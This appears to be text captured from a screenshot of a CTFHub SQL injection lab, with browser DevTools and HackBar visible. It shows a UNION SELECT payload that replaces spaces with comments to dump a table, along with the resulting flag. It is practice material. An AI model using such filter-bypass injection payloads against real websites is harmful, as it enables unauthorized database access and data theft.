 ID 输个1试试? Google Translate earch
ID: 1
Data: ctfhub{9609cfae591b30d38ba36d97}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-7872161d1c36331f.sandbox.ctfhub.com:10800/?id=0/**/union/**/select/**/1,group_concat(msqeabwjgn)/**/from/**/sqli.mffzlnltbo